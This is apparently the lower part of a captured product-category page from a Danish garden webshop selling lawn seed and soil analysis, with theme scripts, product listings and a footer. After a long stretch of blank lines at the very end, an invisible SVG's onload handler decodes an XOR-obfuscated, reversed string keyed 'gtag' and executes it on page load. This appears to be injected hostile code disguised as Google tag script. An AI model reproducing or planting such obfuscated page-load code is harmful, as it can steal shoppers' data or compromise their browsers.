				jQuery('#mini-cart').addClass('dropdown');
				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 320  
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55

				, init : function()
				{
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					StickyHeader.applySticky();
					StickyHeader.hookToScroll();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
							//var skipContents = $('.skip-content');
			//var skipLinks = $('.skip-link');
			$('#header-nav ul#nav').addClass('sticky-header-nav');
			$('#header-nav div.hp-block').css('display', 'block');
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
							$('#header-nav ul#nav').removeClass('sticky-header-nav');
							$('#header-nav div.hp-block').css('display', 'none');
						}
					}
				}

				, activateSticky : function()
				{
					var height = StickyHeader.stickyContainer.outerHeight();
					StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
					//$('.page').css('padding-top', height); //Fill in the space of the removed container

					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
					StickyHeader.isSticky = true;
				}

				, deactivateSticky : function()
				{
					StickyHeader.headerContainer.css('padding-bottom', '');
					//$('.page').css('padding-top', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;
					StickyHeader.deactivateSticky();
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/" title="Gå til forside" itemprop="url"><span itemprop="title">Forside</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category528" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/plejemidler" title="" itemprop="url"><span itemprop="title">Pleje og vedligehold</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category539" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <span class="last-crumb">Græsplæne-vedligeholdelse</span>
                                    </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main grid12-9 grid-col2-main no-gutter">
                                                

<div class="categoryTopWrap">
	
	<div class="categoryImageText ">
		<div class="textCenterWrap">
		<div class="textCenterWrapCenter">
	
		<div class="textCenter">
			<div class="page-title category-title">
								<h1>Græsplæne-vedligeholdelse</h1>
			</div>
		</div>
		
		</div>
		</div>
	</div>
</div>


    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>4 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=position" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=name">
					Navn				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=price">
					Pris				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=most_viewed">
					Mest Viste				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=desc&order=position" title="Sorter faldende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?limit=12" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?limit=24">
					24				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?limit=36">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-4col centered hover-effect equal-height size-s">
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Den rigtige Turfline® 'iSeed'  (Reparation) 1 kg - 1 kg." class="product-image" id="amquickview-link-image-1453">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_xlarge_11566_0_1.jpg" alt="Den rigtige Turfline® 'iSeed'  (Reparation) 1 kg - 1 kg." />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/den-rigtige-turfliner-iseed-reparation-1-kg-1-kg" title="Den rigtige Turfline® 'iSeed'  (Reparation) 1 kg - 1 kg.">Den rigtige Turfline® 'iSeed'  (Reparation) 1 kg - 1 kg.</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1453" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1453">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">139,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1453" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Turfline Mosfri græsfrø ½ kg - -" class="product-image" id="amquickview-link-image-1943">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_404_0_34_1_12.jpg" alt="Turfline Mosfri græsfrø ½ kg - -" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/turfline-mosfri-graesfro-kg" title="Turfline Mosfri græsfrø ½ kg - -">Turfline Mosfri græsfrø ½ kg - -</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1943" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1943">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">89,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1943" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Den rigtige Turfline® 'iSeed'  (Reperation)  150 g til 6 til 8 m2 - -" class="product-image" id="amquickview-link-image-1945">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_normal_12564_0_1.jpg" alt="Den rigtige Turfline® 'iSeed'  (Reperation)  150 g til 6 til 8 m2 - -" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/den-rigtige-turfliner-iseed-reperation-150-g-til-6-til-8-m2" title="Den rigtige Turfline® 'iSeed'  (Reperation)  150 g til 6 til 8 m2 - -">Den rigtige Turfline® 'iSeed'  (Reperation)  150 g til 6 til 8 m2 - -</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1945" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1945">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">59,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1945" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Græsdoktorens Jordanalyse" class="product-image" id="amquickview-link-image-1934">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_normal_12547_0_1.jpg" alt="Græsdoktorens Jordanalyse" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/graesdoktorens-jordanalyse" title="Græsdoktorens Jordanalyse">Græsdoktorens Jordanalyse</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1934" ></div>

                        
    <div class="price-box ">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1934">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">219,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1934" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>4 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=position" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=name">
					Navn				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=price">
					Pris				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=asc&order=most_viewed">
					Mest Viste				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?dir=desc&order=position" title="Sorter faldende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?limit=12" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?limit=24">
					24				</option>
							<option value="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?limit=36">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>

<script type="text/javascript">
//<![CDATA[

    AjaxPro.toolbar
        .setPage(1)
        .setLimit(12)
        .setTotal(4)
        .setUrl('https://www.planteshop.dk/catalog/category/view/id/539/?p=.page.')
    ;
//]]>
</script>
                    </div>
                    <div class="col-left sidebar grid12-3 grid-col2-sidebar no-gutter"></div>
                    <div class="postscript"></div>
                </div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="inner-container">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>



	
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                <div class="section clearer">
                
                	<div class="item item-right">
                    	<p class="footer-copyright"></p>
                    </div>
                    
                                        	<div class="item item-left block_footer_payment"><p><span class="planteshop_footer_payment"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pay with</span></span><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/payments.png" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    
    

    
        
    
    <div class="footer-secondary-container section-container">
        <div class="footer-secondary footer container">
            <div class="inner-container">
            
                                <div class="section clearer">
					<div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">KONTAKT OS</h6>
<div class="block-content">
<p>Planteshop.dk<br /> B&oslash;geskovvej 19<br /> 7000 Fredericia<br /><strong>(Administration)</strong></p>
<p><br /> CVR nr.: 26 40 31 38<br /> <br /> Tlf: +45 24 64 96 09 <a href="mailto:kontakt@planteshop.dk">kontakt@planteshop.dk</a></p>
</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">POPULÆRE PRODUKTER</h6>

	<div class="block-content">

		            <ul class="popularSoldProducts">
                                <div id="cont_1">
                <h3 class="product-name"><a href="https://www.planteshop.dk/nordic-wall-mursystem-4858"
                                            title="Nordic-Wall mursystem Koks - 60x30x12">Nordic-Wall mursystem Koks - 60x30x12</a>
                </h3>
            </div>
                                                <div id="cont_2">
                <h3 class="product-name"><a href="https://www.planteshop.dk/almindelig-bog-fagus-sylvatica-barrodet-haek-50-80-1-1420"
                                            title="Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm">Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm</a>
                </h3>
            </div>
                                                <div id="cont_3">
                <h3 class="product-name"><a href="https://www.planteshop.dk/storbladet-vedbend-hedera-hibernica-hestor-p-10-5"
                                            title="Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte">Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte</a>
                </h3>
            </div>
                            </li>
                            </ul>


	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">FØLG OS</h6>

	<div class="block-content">

		<div class="createsend-button" style="height:27px;display:inline-block;" data-listid="t/59/04D/6AC/B68BFD86CA1E08DA">
</div><script type="text/javascript">function createsendbtn() { var e = document.createElement('script'); e.type = 'text/javascript'; e.async = true; e.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://btn.createsend1.com/js/sb.min.js?v=3'; e.className = 'createsend-script'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); } jQuery(function() { setTimeout(function(){ createsendbtn(); },5000); });</script>

	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div>
	<div class="block-content">
             <a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/ehandler_1.png" alt="" width="96" /></a>
	</div>
</div></div></div>				</div> <!-- end: footer-secondary section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-secondary -->
    </div>
    
    

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener"></span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(document).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<input type="hidden" id="mst-address-request" value="https://www.planteshop.dk/" />
<script type="text/javascript">
//<![CDATA[
document.observe("dom:loaded", function (){

    AjaxPro.config.init({"general":{"enabled":"1","disabledOnShoppingCartPage":"0","disabledOnMobileDevice":"0","useLoginFormBlock":"0","blocks":"formkey"},"effect":{"location":"center","spinner_location":"1","enabled_overlay":"0","enabled_opacity":"1","overlay_opacity":"0.7","duration":"0.5","opacity":"1","text":"","autohidemessagedelay":"180"},"checkoutCart":{"enabled":"1","enabledForm":"1","enabledDeleteConfirm":"1","useHeaderCartBlock":"0","blocks":"top.links,headerCart,checkout.cart,cart_sidebar","messageHandle":"tm_ajaxpro_checkout_cart_add_simple"},"wishlistIndex":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"top.links,customer.wishlist,wishlist_sidebar,checkout.cart"},"catalogProductCompare":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"catalog.compare.sidebar,right.reports.product.compared"},"catalogProductView":{"enabled":"1","blocks":""},"catalogCategoryView":{"enabled":"1","type":"scroll"}})
        .set('version', '3.2.1')
        .set('handles', ["default","catalog_category_layered_nochildren","STORE_default","THEME_frontend_ultimo_planteshop","catalog_category_view","catalog_category_default","CATEGORY_539","customer_logged_out"])
        .set('baseUrl', "https://www.planteshop.dk/")
        .set('isMobile', false)
        .set('isSearchBot', false)
        .set('isLoggedIn',  false)
    ;

    AjaxPro.init();

});
//]]>
</script><!-- ajaxpro_ajaxpro_message_start --><div id="ajaxpro-notice-form" class="ajaxpro-form" style="display:none">
        <a href="javascript:void(0)" class="btn-close ajaxpro-button" title="Fjern element">Fjern element</a>
    
<div>
    </div><div class="ajaxpro-buttons-set"><button class="ajaxpro-continue-button ajaxpro-button button">
    <span><span>
        Fortsæt med at handle    </span></span>
</button>
<script type="text/javascript">
//<![CDATA[
    var interval, delay1768999559 = 180;
    clearInterval(interval);
    interval = setInterval(function () {

        if (delay1768999559 < 30) {

            var buttons = $$('.ajaxpro-continue-button');
            if (0 == buttons.length) {
                clearInterval(interval);
                return;
            }
            var button = buttons.first().down('span span');
            button.update(
                Translator.translate('Continue shopping (%d second)')
                    .replace('%d', delay1768999559)
            );
        }

        if (delay1768999559 > 0 ) {
            delay1768999559--;
        } else {
            AjaxPro.message.hide();
            clearInterval(interval);
        }

    }, 1000);
//]]>
</script></div></div><!-- ajaxpro_ajaxpro_message_end -->    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google-kode til remarketingtag -->
<!--------------------------------------------------
Remarketingtags må ikke knyttes til personligt identificerbare oplysninger eller placeres på sider med relation til følsomme kategorier. Du finder flere oplysninger og en vejledning i, hvordan tags opsættes, på: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1035487354;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1035487354/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></body>
</html>


--- FILE ---
